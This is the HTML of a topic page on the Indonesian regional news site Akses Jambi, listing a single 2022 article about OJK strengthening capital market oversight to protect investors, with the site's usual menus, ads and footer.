        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Selasa, Januari 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Perlindungan Investor</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: Perlindungan Investor</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/14/10/2022/tingkatkan-perlindungan-investor-ojk-perkuat-pengawasan-pasar-modal/" rel="bookmark" title="Tingkatkan Perlindungan Investor, OJK Perkuat Pengawasan Pasar Modal"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/10/Screenshot_20221014-141436_WhatsApp-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/10/Screenshot_20221014-141436_WhatsApp-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/10/Screenshot_20221014-141436_WhatsApp-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Tingkatkan Perlindungan Investor, OJK Perkuat Pengawasan Pasar Modal"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/14/10/2022/tingkatkan-perlindungan-investor-ojk-perkuat-pengawasan-pasar-modal/" rel="bookmark" title="Tingkatkan Perlindungan Investor, OJK Perkuat Pengawasan Pasar Modal">Tingkatkan Perlindungan Investor, OJK Perkuat Pengawasan Pasar Modal</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T14:14:11+00:00" >14/10/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/14/10/2022/tingkatkan-perlindungan-investor-ojk-perkuat-pengawasan-pasar-modal/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
JAKARTA, AksesNews - Otoritas Jasa Keuangan (OJK) akan terus memperkuat pengaturan dan pengawasan untuk mewujudkan Pasar Modal yang teratur, wajar, efisien serta...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_696f4f0a50439_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_696f4f0a505ae_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f4f0a505ae" ><div id=td_uid_3_696f4f0a505ae class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696f4f0ad0592
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
